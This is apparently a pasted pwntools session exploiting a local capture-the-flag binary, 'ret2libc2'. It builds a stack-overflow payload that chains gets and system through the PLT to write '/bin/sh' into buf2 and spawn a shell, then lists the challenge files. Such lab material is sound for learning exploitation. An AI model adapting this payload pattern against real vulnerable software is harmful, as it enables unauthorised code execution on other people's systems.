 >>> elf.symbols["buf2"]
134520960
>>> buf2 = elf.symbols["buf2"]
>>> gets_plt=elf.symbols["gets"]
>>> system_plt=elf.symbols["system"]
>>> io=process('./ret2libc2')
[x] Starting local process './ret2libc2'
[+] Starting local process './ret2libc2': pid 4562
>>> io.recv()
b"Something surprise here, but I don't think it will work.\nWhat do you think ?"
>>> payload=112*b'A' + p32(gets_plt) +p32(system_plt) + p32(buf2) + p32(buf2)
>>> io.sendline(payload)
>>> io.sendline(b"/bin/sh\x00")
>>> io.interactive()
[*] Switching to interactive mode
ls
exploit01.py  exploit.py  ret2libc2  ret2libc2.idb  ret2libc.c